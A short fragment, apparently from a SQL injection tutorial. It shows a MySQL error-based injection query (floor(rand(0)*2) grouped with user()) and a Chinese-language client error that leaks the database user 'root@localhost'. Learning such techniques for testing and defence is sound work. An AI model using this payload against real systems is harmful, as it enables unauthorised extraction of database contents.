 select count(*) from information_schema.tables group by concat(floor(rand(0)*2),0x7e,user());
错误
SQL 执行错误 # 1062. 从数据库的响应:
Duplicate entry '1~root@localhost' for key 'group_key'
确定